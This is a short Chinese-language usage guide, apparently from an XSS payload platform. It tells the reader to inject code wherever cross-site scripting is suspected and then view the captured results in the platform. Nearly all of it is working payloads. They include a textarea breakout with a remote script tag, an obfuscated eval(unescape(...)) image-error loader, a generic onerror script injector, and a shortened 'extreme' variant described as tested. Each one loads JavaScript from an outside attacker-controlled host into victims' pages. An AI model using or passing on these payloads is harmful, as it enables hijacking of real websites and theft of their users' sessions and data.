 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://www.xsstools.com/amER></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%
28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fwww.xsstools.com%2FamER%22%2BMath.random%28%29%3B%28document.getEl
ementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://www.xsstools.com/amER
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//www.xsstools.com/amER>